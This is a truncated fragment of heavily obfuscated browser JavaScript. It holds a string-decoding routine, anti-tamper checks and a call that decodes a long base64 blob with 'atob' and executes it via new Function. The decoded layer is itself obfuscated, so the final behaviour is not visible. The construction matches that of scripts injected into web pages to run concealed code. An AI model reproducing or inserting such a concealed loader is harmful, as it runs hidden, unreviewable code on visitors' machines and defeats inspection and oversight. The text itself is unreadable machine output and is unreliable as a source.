rnBveYtenKDeTfEeTkEwTYu3LN','uKTwmuL6wKzjngj5C25mq2ryvuHwwMrRtNzur1POsNL3','tenKCgnevLvkEwTYu3LND2vesMXnq3DUvtfWyMf5y3bl','u2nZsJfJme1xuMHxseO1sNL3BLz6uNnzmvj0yJbwwfvh'];var _0x2992852v=_0x2992852d;function _0x2992852d(a,b){a=a-0x80;var c=_0x2992852c[a];if(_0x2992852d['TzpxWi']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2992852d['FtICSw']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2992852d['tpvBAt']={},_0x2992852d['TzpxWi']=!![];}var e=_0x2992852c[0x0],f=a+e,g=_0x2992852d['tpvBAt'][f];if(g===undefined){var h=function(i){this['AGwGca']=i,this['VVghbV']=[0x1,0x0,0x0],this['pPIqKc']=function(){return'newState';},this['YdKRhb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eulPzs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kERXeh']=function(){var i=new RegExp(this['YdKRhb']+this['eulPzs']),j=i['test'](this['pPIqKc']['toString']())?--this['VVghbV'][0x1]:--this['VVghbV'][0x0];return this['juBswh'](j);},h['prototype']['juBswh']=function(i){if(!Boolean(~i))return i;return this['WWtjHI'](this['AGwGca']);},h['prototype']['WWtjHI']=function(j){for(var k=0x0,l=this['VVghbV']['length'];k<l;k++){this['VVghbV']['push'](Math['round'](Math['random']())),l=this['VVghbV']['length'];}return j(this['VVghbV'][0x0]);},new h(_0x2992852d)['kERXeh'](),c=_0x2992852d['FtICSw'](c),_0x2992852d['tpvBAt'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x2992852d;while(!![]){try{var c=parseInt(s(0x130))*parseInt(s(0x1bb))+-parseInt(s(0x92))+-parseInt(s(0x1bc))+parseInt(s(0x84))*parseInt(s(0xe4))+parseInt(s(0x100))+-parseInt(s(0x17a))*-parseInt(s(0xbe))+-parseInt(s(0x164))*parseInt(s(0xab));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2992852c,0x4cf35));var _0x2992852e=window;function _0x2992852f(c,d){var t=_0x2992852d,e={};e['tPORF']='object',e['ZleFE']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xa7)]===d&&function(j,k){var l={};l['pbHXV']='undefined',l['YOdgN']=f['tPORF'];var m=l,n=g(this,function(){var u=_0x2992852d,p=typeof window!==m['pbHXV']?window:typeof process===m['YOdgN']&&typeof require===u(0x163)&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f['ZleFE'](o,k['length']);o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2992852f(_0x2992852e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc1NDU0MTljPVsncENvUldPc'+'m1XUnUnLCdXNEpkVkNvbFdRZkMnLCdXUm'+'5PcHVtaicsJ1c2OHl3U2tQVzVPJywncFN'+'rcVdReGRVOG9CJywncENvQm10dk4nLCdX'+'UjFzV1FCY0dJMCcsJ21Ta2FXUlpkVlNvb'+'ycsJ1c2UmRHbW9wV09UTScsJ2lYSDBXUE'+'NJJywnRjhrNlc1akdlRycsJ1dQOUJpMkJ'+'kTWEnLCdXT1JkSVNrdlc0UHonLCdXNmhj'+'Tm1rVGlMcScsJ2JTa3dvS3hjUXEnLCdmb'+'W94V081NVdPSycsJ1dReUViSUpjSlcnLC'+'dXUUxWckNrdW1XJywnV1F1MWZDb3VxRyc'+_0x2992852v(0x16f)+'UGJ2ZE1lZCcsJ1dSdlRXNFJkSG1rdicsJ'+'3U4b3h1Q28xVzVLJywnV1EzY0hHTHVGYS'+'csJ1c1N2NIOGt5bU5lJywnV1FoZFJTazF'+'XN1gyJywnaGRXblc3ZGNVVycsJ1dPYUxE'+'bW9rZkcnLCd5Q28ycG1vNlc1N2NSTEJjU'+'jhrcmZ1dScsJ1dRZGNROGtlVzdmcicsJ1'+'dPWGpodk5kR2EnLCdXUVM0Vzd1bnRXJyw'+'nV1B2ZFdPM2RHU29nJywnanhWY09Dbzdv'+'YScsJ1dQMGdkSWxjR1cnLCdXT0s3VzVPV'+'HNHJywnaGFqeFdSQ3YnLCdXT1BheEcnLC'+'dXUXRkTGNXSWdxJywnZ3dPd3U4b0QnLCd'+_0x2992852v(0x167)+'V1JLJywnVzRaZEltb3hXUVB4JywnVzUvY'+_0x2992852v(0x9e)+'csJ1c2SmROU28zV1BybCcsJ3ByTHF4TGk'+'nLCdtOG9nV09yZFdSSycsJ2IwQmNKWHFI'+_0x2992852v(0x1a2)+'WFXJywnYXZOY1Ftb1hqRycsJ1c2ZGNPQ2'+_0x2992852v(0xaa)+('UlJjTldiV0ZXJywnV09GZEsxQmNMQ29nJ'+_0x2992852v(0x193)+_0x2992852v(0xdf)+'DcScsJ1dQYnJzOGtwbVcnLCdXT0pjVGRE'+'dEVxJywnRjhvT1c1M2NNbW9sJywnV1E3Y'+_0x2992852v(0xbc)+_0x2992852v(0x15d)+'na0NrOERTa0JXT2EnLCdXUUt1Zm1vRnFx'+'JywnVzVuZ2x0cmUnLCdjSDFnV1I0MicsJ'+'1dReVlvOG8zcnEnLCdXUERURENrTnFHJy'+'wnaHZLYnhTb1UnLCdXNWxjUzhvQ1dRVmN'+'UYScsJ1c2U2NXNkRQdlcnLCdDOGtCVzRy'+_0x2992852v(0x11a)+'HhjT3EnLCdXT1ZkSzhrdVc1UE0nLCdkbW'+_0x2992852v(0xf2)+_0x2992852v(0x141)+'UnEnLCd6U2tSZDhrZXhhJywnaWV0ZEttb'+_0x2992852v(0x162)+'BabXpsYScsJ1dSYlVjeENjJywnVzdOY0p'+'ta3JyWTQnLCdCU2tGVzRyampXJywnVzVW'+_0x2992852v(0x1b1)+_0x2992852v(0xa5)+'wnV1BUQ1dRTmNUc2UnLCdmU2tHdlNrMFd'+_0x2992852v(0x113)+'ZE5hJywnV1JkZFZJV3JicScsJ1c3T0V6U'+'2sxVzV5JywnV1F4ZFZoQmNIQ295JywnVz'+'ZKZEdtb0JXUEwxJywnVzYxQ2VyMW8nLCd'+'nWjFaeGdDJywnVzZaZExTb2dvZ3UnLCdX'+_0x2992852v(0x172)+'ywnZzM4YnVDb1YnLCdiYWFWVzZaY09HJy'+_0x2992852v(0x186))+('eGNPOG9PJywnQUlsZEo4a2RXUnEnLCdXN'+'G1wVzZtTmJhJywnVzZ4Y0pDa2ZESGknLC'+'d0bW9oV1I5ZVdPaVlXT3EnLCdXNC9jVkN'+'vdFdSN2NMVycsJ1dPbVNXNVdRRmEnLCdw'+'U2t1bXVWY1VHJywncVNrd1c1emVpcScsJ'+_0x2992852v(0x18b)+'9kJywnV1I3ZEt4bGNJU29JJywnc21rMVc'+_0x2992852v(0x10f)+'aThrZnpxJywnV1J6dldSM2NHdDAnLCdxU'+'2tLaFNranFhJywnbW1rRmRnWmNOYScsJ1'+'dPeGNQcnpxdUcnLCdXNnBjUVNrRldPL2N'+'LVycsJ1dSQmRWU2tCVzdEdycsJ0NtbzF2'+_0x2992852v(0x183)+'zVkbW8wdUcnLCdXNnhkVFNvTnBnQycsJ1'+'c3TmRLQ29zV1BMOCcsJ1dRWmNUU2tqVzY'+_0x2992852v(0x143)+'Y1JxJywnV1FCZEpTa1VXNUhMJywnVzZ0Y'+'1JTa0NoTUcnLCdpbWtjeW1rL1dQMCcsJ1'+'c1TmRTQ29ZVzZpNycsJ25NNG5maEcnLCd'+'XUGVNY1NvSHlhJywnVzdsZEtDb1hqd20n'+'LCdXN0JjVkNvVVdQWmNPYScsJ1c1L2RRU'+'291V1BUMCcsJ1dSRE93Q2t3dkcnLCdwOG'+_0x2992852v(0x121)+'PamZXUWRkVW1vVScsJ3Vtb0N6Q2t1Z1cn'+'LCdxOG9PdWVSY01ta0RXNnhjSW1rdycsJ'+'1dQOXlXN0ZkTFNrSCcsJ0E4bzF5OGtQV0'+_0x2992852v(0x1a5)+'sJ25kYk5XT20xJywnV1JuZGh3aGRUcScs'+_0x2992852v(0x179)+_0x2992852v(0x15f)+'RkTlcnLCdX')+(_0x2992852v(0x168)+'1E3ZEdiSzZkRycsJ2w4azJXUDdkR21vWC'+_0x2992852v(0x1ac)+_0x2992852v(0xbd)+'VWRHJywnV1FlaGdJVmNLVycsJ2VacUFXN'+'HhjVEcnLCdXUkRmRENrbnNHJywnV1FoZE'+_0x2992852v(0xd8)+'RQmNQOGtaVzd2YScsJ1dRdjNwTVZkUkcn'+'LCdudVNVbzFPJywnVzdxaFc2V1BpVycsJ'+'1dQanBrdnBkSFcnLCdXN1pjU21rZkZXMC'+'csJ1dROUlXUWxjS0htJywnZThveWxXdno'+'nLCdXT1pjVVdqZERHJywnV1FwZElYaU5k'+'RycsJ1c1L2NLbWtoeEhDJywnVzdLQVc3V'+'DR0RycsJ0RTa0VXNWZCcEcnLCdXUWl3bV'+'pOY1RHJywnV1J6cGllVmRRcScsJ0VDb0l'+'XNWRjU0NvbicsJ1c2ZTdXNHl2aWEnLCdz'+_0x2992852v(0x185)+'ywna1NrcVdPZGROQ28vJywnaEdqdXlmYS'+'csJ3NTbzJxU2t0VzdPJywnVzRSZFY4b3N'+'XNGk5JywnV094ZEhIS2hoVycsJ2RDb0Rk'+_0x2992852v(0x182)+'2tPVzRiOScsJ1c2L2RTbW9ZVzdXQycsJ2'+'Q4azZXT2RkTUNvTicsJ1c2UmRObW9vV09'+'IKycsJ1dRbTloOG9wdEcnLCdXT2xjU1Nr'+'TVc3YjknLCdXNTBqVzZMS3dXJywnVzQwR'+'1c0aU9hVycsJ0NTb0ZyU2tGaWEnLCdXNj'+'BUVzc0VGFHJywnVzdhRlc3TGx2VycsJ0Y'+'4b3NXNEpjTFNvTycsJ1dQbkpXUnhjS1k0'+'JywnVzdXMFc2bTNvcScsJ1c0bGNPbWtWe'+'lhhJywnRlNrU1c2OUcnLCdXUVNvalNvZ3'+'dxJywnajB4')+('Y1ZTbzluVycsJ1c3OWdkSXJDJywnd21vR'+'1c0L2NMOG9HJywnVzV5WUFTa3RXNmknLC'+'dpbWsxdDhrbVdQaScsJ1c0aGNTQ29BV08'+'zY1JXJywnV09XS1c1MEF6cScsJ1c0TmRL'+'Q29EVzRXLycsJ1dSbVpXNHFycVcnLCd0b'+_0x2992852v(0xc6)+'dQUEtXUVJjVmRxJywnb0Nrb25hJywnV1B'+'wZFNTazZXNnY2JywncGJtM1c0cGNWVycs'+'J1dRUENXNUJkTzhrdCcsJ2hta3dXUkJkS'+'FNvNicsJ2JkTHdGTTgnLCdGU2tTVzZQM2'+'FHJywnVzV4ZFNtbzBXNUdEJywnemNGZEh'+_0x2992852v(0x116)+'WWszNCcsJ1dQNXJXT05kVkNvMicsJ2NzR'+_0x2992852v(0xe8)+_0x2992852v(0xcd)+_0x2992852v(0xef)+_0x2992852v(0x178)+'DhvRkNxJywnYnZsY1ZKcWgnLCdmOG9kV0'+'96bVdRVycsJ2Ztb0pXTzVNV09lJywnbU1'+'4ZEdtbzdXT2knLCdXT1JjVVl2MnpXJywn'+_0x2992852v(0x1b7)+'ywnV1BXdGdDb1NGcScsJ1dScm9nM2xkT2'+_0x2992852v(0x81)+_0x2992852v(0x1c2)+'ZEltb3EnLCdXNHpwaThvaXFxJywnV1A4a'+'Fc0R0FBYScsJ1dSWmRWaFJjR21vSCcsJ2'+'FLR29nMksnLCdXNHozdGJsZFBxJywnV1J'+'2ZXk4a2hBRycsJ1dQdnJXUXBjTlplJywn'+_0x2992852v(0xb9)+_0x2992852v(0xe3)+'9jUjhrR1c0')+('MTAnLCdXUmJvamVPZCcsJ2hNWFVqdUcnL'+_0x2992852v(0x154)+_0x2992852v(0x196)+'sJ2hta1loMGhjUWEnLCdXNkJkTENvMVdS'+_0x2992852v(0x13e)+'0snLCdDOG9RQUNrSnBxJywnV1AvZEtHZW'+_0x2992852v(0x1bf)+_0x2992852v(0xc2)+'RmRIZWhjVVNvMScsJ2cyN2NRWDhMJywnR'+'kNvOFc3aGNNQ29LJywnV09lSFc1NHJ4Vy'+'csJ1c1TmNIU29GV1FWZEtXJywnanV0Y1M'+_0x2992852v(0x111)+'a3poOGszRWEnLCdmdDl4V1JDTycsJ1c0Q'+'mNUU2tocWRTJywnbDBGZFQ4b1FXUlMnLC'+'dXNlZkS0NvMVc0eW8nLCdXNnJzZEd2Nyc'+_0x2992852v(0xc7)+'UVpkTkcnLCduZnRjT0NvK21HJywnanYzY'+'0dTb01tYScsJ1dSNVprMnVRJywnVzROZF'+'I4b1NsMEcnLCdXNXBkSlNvZVc3MDcnLCd'+'XNHVzVzZuQnZHJywnV1E3ZE1ta2VXNXJE'+'JywnV1JGZFRlWmNSbW90JywnbVNvTVdQV'+'HNXUUMnLCdmMDlLYkxhJywneDhrSWs4a0'+_0x2992852v(0x11b)+'1V21FYScsJ2lkUG5XUnFuJywnQUNvalc0'+'OTlXT20nLCdXNGRjTm1rbXNzMCcsJ1c1c'+'GNLU29nV1JSY1JHJywneVNrL1c1OXJmRy'+_0x2992852v(0xe2)+_0x2992852v(0xb5)+'eGEnLCdjOGtxanVkY0hHJywnV1BSZFBJN'+'FFpYScsJ2FtaytrZS9jTGEnLCdEU28xeW'+_0x2992852v(0xba))+('cThrY25Ta2hFVycsJ1dPVG13Q2tLYVcnL'+_0x2992852v(0x16a)+_0x2992852v(0x17b)+'jT0cnLCdXUDBGaW1vSnphJywnVzUvY1BT'+'azFXT3hjUEcnLCdXT0wvQUNrUUJXJywnR'+_0x2992852v(0x189)+'InLCd6U29Nem1rVVc1RycsJ2xoRmRQU29'+_0x2992852v(0x165)+'OG9wV1BoZEpXJywnaE1XMWNXJywnazhvS'+'ldPMTZXT3EnLCdXUTdjUUNrYlc2cmwnLC'+_0x2992852v(0x13b)+'XJywnV1BMTnZta3pGYScsJ3lTby9DbWtn'+_0x2992852v(0x1a8)+'3ZXUkh1JywnamZCY05Db0hhcScsJ1dQR2'+'1XNVd0QlcnLCdXUTV2djhrWnFXJywndG1'+'rWVc0NUQnLCdXUTdkU3ZwY044b2cnLCdi'+'OGtaV1BKZEo4bzYnLCdXUHJ4b3Y3ZFRhJ'+'ywnVzVSY01Db1hXUjNjSHEnLCdXUUZjVD'+'hrU1c0dmEnLCduZ1M5aTF5JywnQ0NvaHF'+'Ta0tscScsJ1dPZitvZUNtJywnYjhvT1dP'+'cmNXT3EnLCdXUkgwaHVlSycsJ2NNYmpuZ'+_0x2992852v(0xd1)+'9GJywnVzV1a1c1WHl2YScsJ2d3ZGRIVyc'+_0x2992852v(0xc5)+'S0cnLCdXT2pydm1remFHJywnRHNLb0RjS'+'zhXT2RjTWNTaldRaGRUVycsJ1c3dWRyU2'+'swVzVHJywncExaZEpDb2RXUVMnLCdDU29'+'rckNrK2VhJywnV1A4VmlxeGNLcScsJ2lk'+_0x2992852v(0xd4)+_0x2992852v(0xdd)+'csJ1c1QmRR')+(_0x2992852v(0x1b9)+'0NvZ3hxJywnVzVtZmlJdkEnLCdFbWtSZE'+_0x2992852v(0xf9)+_0x2992852v(0x19d)+_0x2992852v(0x87)+'2swcFcnLCdXN21lVzdTdGhxJywnV1BxVm'+_0x2992852v(0x171)+'obWRqYScsJ2Ztb09XUDVEZDM1a3VDa2kn'+'LCdzOG9CRm1rQ1c0NCcsJ1dSOHVjbW9Vc'+'UcnLCdXNm01eThreVc3VycsJ3VkbGRSOG'+_0x2992852v(0x90)+'3ZE5xJywnV096bkFTa2h0YScsJ1dQeGRM'+'Q2s3Vzc1TCcsJ284b05XUUxEV1JXJywnV'+'09TTERTbzZuRycsJ2VTb2VmWFBEJywneF'+'NrNlc0SFljYScsJ1c1cGNPU2t1ZE1LJyw'+'nV1F6WkVDa2JpcScsJ1c0cGNQOGtmcldH'+_0x2992852v(0xf6)+'25hJywnbW1rNWMwWmNMYScsJ1c1TmNJQ2'+'9QV1JGZEtHJywnV1I5eFdPL2RVbW9YJyw'+'nV1JyVldQWmNUR2knLCdwc3IvQkcnLCdX'+'UG45V1BaY0tIMCcsJ1dPbW5EOG8ybXEnL'+_0x2992852v(0x1c8)+'0nLCdXUHZxdFNrVmhxJywna21rTmRMaGN'+'QRycsJ3AyRmNSdEdTJywnY3JmVVdQcU4n'+'LCdXNXRkUThvZVc1NEYnLCdXUEtRa21vN'+'npXJywnV1BwZFYxaGNVQ292JywnV1JOY0'+'1Ta0ZXNGpaJywnV1AvZFJjOCtocScsJ1d'+_0x2992852v(0x18e)+'J1dPVHVzU2szcFcnLCd2Q2tsVzQxRWNHJ'+'ywnVzdkY05tb2lXT2hjVkcnLCdXNHBjT2'+'1vZFdRN2RW')+('RycsJ1c3Q3NXNExNc3EnLCdFOG9zcThrO'+'Vc3NCcsJ1c1MDZGbWs4VzYwJywnb1Nrdn'+'Ztay9XUGEnLCdXUi9kR1pxL2hxJywnZDJ'+'XZmEyUycsJ1c2bGNSU2szV09WY0xxJywn'+'V1FEcVdSRmRIU29nJywnVzZOZEw4b0NXN'+_0x2992852v(0x96)+'dtb0ttRycsJ1dQbGNWU2tzVzZ6VycsJ1d'+'QbkFXT1pkUDhvTScsJ21aVGtXT21HJywn'+_0x2992852v(0x14f)+'zQvZEttbzFXNzBKJywnb1Nvd2xzRDMnLC'+'drcjBCVzU3Y1ZXJywnckNrRm9ta0R2Vyc'+_0x2992852v(0x107)+'cScsJ0IwOVhXUDNjR1cnLCd6U2swbzhrY'+'UJXJywnekNrRlc0SGtqcScsJ3M4a2dXNz'+'Q4V09ldVdSNDBXUkJjVFcnLCdXNWRkSW1'+_0x2992852v(0x12b)+_0x2992852v(0x11f)+'CdXUXYwQ21rVmlHJywnV1A3Y1Vta0hXN0'+'hxJywnYmgxc2sxNCcsJ2Jkak1XUXV1Jyw'+'nVzZOY0hta0pXUmhjTnEnLCdXNHFNVzdG'+'ZFBLN2RSZlBQYjhvdHVHJywnbGMwRlc1L'+'2NMRycsJ1dQcGRUSTRIZFcnLCdrdVNteE'+_0x2992852v(0x122)+'vcVdPdGNWRycsJ1c2MUZCRy9kSGEnLCdX'+'UWxjTENrK1c0OUcnLCdXUkZkTW1raFc0U'+_0x2992852v(0x1b0)+'QnLCdXT2ptdVNrN21hJywnVzdOY1I4azB'+'yY2EnLCdtU29PV1BUZVdSVycsJ1c0WmRS'+_0x2992852v(0x1af)+_0x2992852v(0xf7)+'c1YXgnLCdX')+('NXVNRUNrYlc3YScsJ1c1MG9XNFdyYnEnL'+_0x2992852v(0xc1)+'hTa0RubWtJRVcnLCdvZS9jTGJLWCcsJ1d'+'PTFVodWlJJywnbENvRmxaejknLCdXUEx1'+_0x2992852v(0x124)+'21XT3BkT1NvdicsJ2dta1p0Q2tjV1FHJy'+'wnV1J6MUM4azR2RycsJ1c0N2NQU2thRVd'+'HJywnQW1rMlc0amthRycsJ2s4b2piclBD'+_0x2992852v(0x158)+'TliVycsJ2R1dVBzbW95JywnZU1OY1E4b2'+'JlcScsJ0RTb29XN1hxV1E0JywncDB0ZE9'+_0x2992852v(0x142)+'clc0SExXT0MnLCdXNEh6ZnMxQScsJ3Rtb'+'2t6OGtEVzZXJywnVzdWY1E4azJXUUZjUH'+'EnLCdwbW94bllMLycsJ1c0OXRoR1RnJyw'+'nV1BlRGQ4bzFFcScsJ1c0VmNTU2tNb0s4'+'JywnVzZaY0k4a1lpdWknLCdXUGxkUE1aY'+'004bzknLCdXN08xdENrdlc1QycsJ2xySF'+'hXUWFlJywnV1F2VVc2QmROU2t0Jywnd0N'+'vSVc0TmNHOG9rJywnV1FoZFBDa1ZXNTFi'+_0x2992852v(0x82)+'CcsJ1dPV3J1U28wZ1cnLCdXNUdyVzQ1dU'+'NHJywnVzVmblc2cGRJbWtxJywnVzduRHB'+_0x2992852v(0x14a)+'a25EU2tIV1I0JywnYU5XNW9OVycsJ2Vta'+'ytheHRjT2EnLCdmdU5jUjhvOGhxJywnV1'+_0x2992852v(0x12f)+'6c1dRWmNVWm0nLCdDbWtoVzZQTmNxJywn'+'QXNiV2pDa0RXNHVRVzZLanlKdUsnLCdXU'+'DVWZ040dycsJ1dRaGRLQ2tGVzR2QScsJ2'+'pTb2tXT2or')+(_0x2992852v(0xd6)+'ywnRm1vSFc0Ym1XUVcnLCdudWhjSENvOV'+_0x2992852v(0x131)+'kR21vbFdRaScsJ1dRckJ3U2thZXEnLCdX'+'UUh5ZktxVicsJ1dQYWNwdE5jVWEnLCdEO'+_0x2992852v(0x1b5)+'wnV1FxRlc1NGp5RycsJ3Jtb0RXNlhOV1F'+_0x2992852v(0x8d)+'bXVTYicsJ1dQak5DOGtJRmEnLCdnMGhjV'+'lhPWScsJ2s4a0pFbWtPV1B1JywnV1BEU3'+'I4a1NvcScsJ1dSaWNhSVpjTXEnLCdwR2l'+'0VzY3Y01xJywnVzRCZEttb1lXNTBNJywn'+'Vzd0Y1JTazdXT0ZjR0cnLCdXUEg0VzZWY'+'1NIRycsJ1c3TmNPbW9uZFdTJywnVzVGZE'+'5Db0JXNnVjJywnaXEwY1c1WmNPcScsJ1c'+'1RmNIQ2t3cVphJywnV09qRmZMTzAnLCdX'+'NGVVVzd5NWZHJywneHNOY0xTa3pXNzQnL'+'CdXNTh2Vzcxb0ZxJywnV1F2TldSZGNQY3'+'UnLCdkOGt1V1J4ZE9Tb2EnLCdqdVBCbHY'+_0x2992852v(0x132)+'b3JXUmEnLCdwU28xY2NQcScsJ1dRZXl4U'+_0x2992852v(0x10d)+_0x2992852v(0x129)+'nLCdXT2xjTW1rSFc1TEUnLCduTml5bUx5'+'JywnY3VSY1FibXAnLCdvU2tjV1AvZE1Tb'+'zcnLCdzQ2tCVzZySmZhJywnYXVQNWZlNC'+'csJ2RkZVdXN2RjSlcnLCdtR0QvV1FTYic'+'sJ1dRblNwMVpkR0cnLCdyOGtNb1NrSnFx'+'JywnV1FIZ1dRVmNLYzAnLCdXUUg3V09aY'+_0x2992852v(0xb1)+'ZQQW5hJywn')+(_0x2992852v(0xe6)+'CdXNWUxVzVLb2lxJywnYUNvWVc1UDdXT0'+'pjR1NrUCcsJ1c2M2RTbW92bzB1JywnQlN'+'vSHM4a3ltYScsJ1c3UmNPOGt4V09WY0hx'+'JywndW1vY3FTa3lhYScsJ1c0YU1XNEdra'+'nEnLCdmaDhQbmdpJywnVzdoY0dtbzhXTz'+'djT0cnLCdXN2lRZThvcHhXNCtXN3BjVmU'+'zZFVnRycsJ1c2N2NKQ2tObDI4JywnbnJm'+'a1dPbVQnLCdnU29xV1Fya1dQdScsJ1dRd'+'klXNVJkSThrMycsJ1dQeVJpOG9CQUcnLC'+'dXUVpjU1NvTFdRL2NPVycsJ1c0SzFXNDB'+_0x2992852v(0x146)+_0x2992852v(0x148)+'01IS1YnLCdXUnJTcm1rWHZXJywnV085Z2'+'FmL2RMYScsJ1dSdklhTU5kUXEnLCdhMmV'+_0x2992852v(0x1b2)+'VElIZXhXJywnV1JqTFdPZGRSbW9iJywnV'+_0x2992852v(0x125)+_0x2992852v(0x1a1)+'jU0NvVFdQcGRMRycsJ1c1cGRLQ29GVzZT'+'VicsJ1dRRmNKbWtkVzRyMycsJ2Ryai9XU'+'VNEJywnYUNrUG9mRmNJcScsJ2p4QzJnZT'+_0x2992852v(0x1b4)+'vd0cnLCdXNEpkVkNvWVdQOUwnLCdXUTdj'+_0x2992852v(0x135)+_0x2992852v(0x115)+'wnbVNra3Zta05XT1cnLCdXT0w1ZzN5Ric'+_0x2992852v(0x127)+'LCdmMWRjR2JhSScsJ0Y4azFXNnJZbmEnL'+'CdXUW42QThrMGdXJywncEcwalc1M2NHRy'+'csJ2xkYlJD')+(_0x2992852v(0xb2)+_0x2992852v(0x119)+_0x2992852v(0x195)+'DVmdxJywnc1NveHdta0FjYScsJ0FIbGRN'+'bWtKV1FlJywnVzU4N3Q4a3lXN08nLCdXN'+'3lKcUNrc1c3VycsJ1dSejV5OGs5Z2EnLC'+'d6OG9XVzRaY0hDb2MnLCdXUWRkSnJpUG5'+'hJywnbG1vd2dkWHEnLCdXN2o0a3N2Sics'+'J3Ftb1dXNHRjVDhvZScsJ1c1N2RHU29QV'+_0x2992852v(0x18d)+'RJbW9EJywncENremhoM2NVVycsJ1c0NFB'+_0x2992852v(0x19b)+'Y1BKVycsJ1dPTmNISTkxREcnLCdXNEJjU'+_0x2992852v(0x83)+'dXUjg4Z2N0Y01xJywnV1I5dWEyWmRJVyc'+'sJ1c0VmRTU29tVzVHeCcsJ3hta1JXNTk2'+'bXEnLCdXUDRqdDhvbG9hJywnV1FKY1VZS'+'DRyVycsJ1dPWmNUQ2tkVzRiWScsJ0R2RF'+'JXT2hkUUhwZElxdnhXNmY5RnEnLCdXN2J'+'xZVpuUicsJ1dROGZXNGFWRkcnLCdXUGpM'+'eUNrM3lhJywnajBlYmllYScsJ2VYUE1XU'+'FcxJywnV09HcFc2QzlGYScsJ3lDazlvQ2'+_0x2992852v(0xac)+'wd09JeThrL2Z2eScsJ2c4a3R6bWtPV1E0'+'JywnVzU3Y1VDb1RmVycsJ2NDa2xkTUZjU'+'1cnLCdXNFNJVzdkZFB1bGNWeHpJcENvT3'+_0x2992852v(0x80)+'OS2V1OG9HJywna3F5WVc1cGNVVycsJ2pD'+'b2hXUUhNV1FHJywnV1BlZUY4b0VoVycsJ'+'2ZDazB2bWt2V1BpJywnV1J4ZFBTay9XNH'+_0x2992852v(0xde))+('UWRTb0pyVycsJ2J2L2NQQ29hb0cnLCd0O'+'G9xeG1rM1c0ZScsJ1c1cGNWbWtiV1BwY1'+_0x2992852v(0x155)+'rJywnQW1vY3o4a0xlcScsJ1c0cjVlSDVa'+'JywnV1FhSFc2Q1FxRycsJ2kyN2NMWUNSJ'+'ywnV1JERldPN2NMcnUnLCdpOGt4cUNrT1'+'dPaScsJ1dPcmRiMC9kTGEnLCd5U291VzR'+'wY1A4bzQnLCdXNUpkSThvMldQSGsnLCdX'+'TzUyV1BQM3JTb1VXUnYwVzVEVkVDb3QnL'+'CdXN2RkTlNvK2EzYScsJ2ZmRG1pZk8nLC'+'dXUnp0VzZWZE04a3cnLCdXNXV6VzRqWnN'+'hJywnZ1pMMnNmcScsJ1c1SmNPbWtWaTA4'+'JywnV1BWY0dJald2YScsJ2xIYXpXNEJjV'+'EcnLCdXT2hjVmJqS3RxJywnV1FoZE8zdG'+'NWU29SJywnVzVtaFc2Q09vVycsJ3Jta21'+'XNnZlaEcnLCdXT09qdjhvZmphJywnV1Ja'+'Y1NKVDFEYScsJ1dPUzJvbW95dEcnLCdXU'+_0x2992852v(0x114)+'dFQ2szbm1rakFXJywnVzRlRUU4a3FXNk8'+'nLCdXUUtkVzdXVEJhJywnVzVuNGpJSEon'+'LCdXUEZjUGJUZ0JhJywneG1vV1c2UmNTO'+'G9uJywnZUp6eFdRQzEnLCd6Q29ZVzZkY0'+'xDbzInLCdXUFBkRlNreHpxJywnVzRSZEt'+'tbzNXNGVBJywnc21vV3lTa29pRycsJ3ht'+'b1JyOGtKaGEnLCdXUGZ3RFNrTWRXJywnV'+'zdOZExtbzlXUjk3JywnaVhuRkJObScsJ1'+'dPMHh4OG92a1cnLCdXNnRjUUNraHl0ZSc'+_0x2992852v(0x10b)+'YScsJ1c3WmNHQ2tZc2FXJywnbTJwZEg4b'+'zJXUEsnLCd0U2tqVzU1RHBHJywnVzU3Y1'+'NDb0hXT3Bk')+('S0cnLCdXNC9jSzhrWGJ4QycsJ2YzNGZme'+_0x2992852v(0x12c)+'J1VycsJ0RTa25rbWtGeEcnLCdXUnRjVGN'+'6aXlxJywnZGhuL2pocScsJ2VDa25XUEJk'+_0x2992852v(0xff)+'Fc0MTRiVycsJ1dSYUNqU29qd2EnLCdXUH'+'RkUFhPSHBxJywnV1FmNVdSZGRRQ29WJyw'+'ndmJwZFY4a29XUVcnLCdEbW8xdThrL1c1'+'VycsJ1dSaTF2U29UaHEnLCdXNC9jUVNrZ'+'HBocScsJ1c2cGNUbWtPQVd1JywnY3dYVm'+'RleScsJ1dRaGNORzVFQ1cnLCdXNDFOdnR'+_0x2992852v(0x153)+_0x2992852v(0x16e)+'DNsY0tHJywneFNvQ3dta3FjRycsJ1c2Tm'+'NUQ2tFV1BSY09XJywnVzdyL3VzQmROYSc'+'sJ1dSU0NXNzRXeXEnLCdXUmJwdlNrR2NH'+'JywnVzdKY09Day9sZ0cnLCdqZWJvaUttJ'+_0x2992852v(0x13a)+'wnZk5qd2tOMCcsJ1c3Q2hXNjRTb1cnLCd'+'XUlc0a1laY0lHJywnVzQ3Y084b1lXT05j'+'UGEnLCdXUExreFNreHVXJywna2JXblc2a'+'GNMcScsJ2R0YTJXN0pjU1cnLCdXUGVFQ1'+'NvQWdHJywnZlNrcGRmcGNNYScsJ1dRYTh'+_0x2992852v(0x1a0)+'Y09Ta3JvZ2knLCd0Y2xkTlNrY1dPaScsJ'+'1dQOEpXN3lwRGEnLCdXUTNjVUNrM1c2cl'+'QnLCdGOG9SVzYzY0lD